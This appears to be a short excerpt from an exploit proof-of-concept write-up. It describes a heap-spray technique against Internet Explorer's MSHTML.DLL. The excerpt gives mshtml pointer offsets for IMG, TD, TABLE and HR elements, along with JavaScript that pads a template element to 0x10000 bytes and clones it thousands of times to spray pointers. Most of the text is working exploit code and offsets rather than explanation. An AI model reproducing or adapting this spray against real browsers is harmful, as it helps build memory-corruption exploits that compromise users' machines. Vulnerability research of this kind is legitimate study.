 PoC – Creating the shifted pointers

First, template DOM elements are created through the “document.createElement” function. These elements are then augmented with custom attributes through their “.setAttribute” method, so that their representation in memory (including any headers) takes 0x10000 bytes.

For various attributes these DOM elements contain a pointer to MSHTML.DLL next to a user controlled value. We will use the “width” attribute.

Different element types use different pointers.

| Element | Pointer |
|---|---|
| IMG | mshtml+0x0d0efc |
| TD | mshtml+0x21e1e8 |
| TABLE | mshtml+0x21e5e4 |
| HR | mshtml+0x21fe14 |

Creating a template element

magicE_0 = document.createElement("img");
magicE_0.width = target_width;
for (i=0;i<16*256-2;i++)
{
magicE_0.setAttribute("data-xxx"+i,null);
}

Pointer spray with template elements

for (i=0;i<256*8;i++)
{
arr[i*4]=magicE_0.cloneNode();
arr[i*4+1]=magicE_1.cloneNode();
arr[i*4+2]=magicE_2.cloneNode();
arr[i*4+3]=magicE_3.cloneNode();
}